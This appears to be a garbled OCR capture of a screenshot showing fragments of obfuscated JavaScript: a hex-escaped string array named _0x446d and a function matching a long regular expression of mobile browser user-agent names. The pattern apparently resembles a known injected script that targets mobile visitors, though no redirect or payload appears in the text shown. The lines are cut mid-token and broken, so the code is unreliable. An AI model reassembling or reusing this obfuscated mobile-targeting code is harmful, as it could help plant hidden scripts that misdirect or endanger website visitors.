
_0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v